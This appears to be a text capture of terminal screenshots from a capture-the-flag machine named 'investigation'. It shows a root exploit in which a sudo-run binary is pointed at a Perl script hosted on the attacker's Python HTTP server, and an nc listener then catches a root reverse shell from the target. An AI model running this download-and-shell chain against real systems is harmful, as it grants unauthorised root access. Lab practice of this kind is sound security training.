 smorton@investigation:~$ sudo /usr/bin/binary 10.10.14.15/shell.pl lDnxUysaQn
Running...
root@kali: /home/kali/Escritorio
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[~]
└─# cd /home/kali/Escritorio/
┌──(root㉿kali)-[/home/kali/Escritorio]
└─# nano shell.pl
┌──(root㉿kali)-[/home/kali/Escritorio]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.197 - - [30/Mar/2023 01:46:35] "GET /shell.pl HTTP/1.1" 200 -
KALI LINUX
"the quieter you become, the more you are able to hear
root@investigation: /home/smo
Archivo Acciones Editar Vista Ayuda
┌──(root㉿kali)-[/home/kali/Escritorio]
└─# nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.197] 55276
root@investigation:/home/smorton#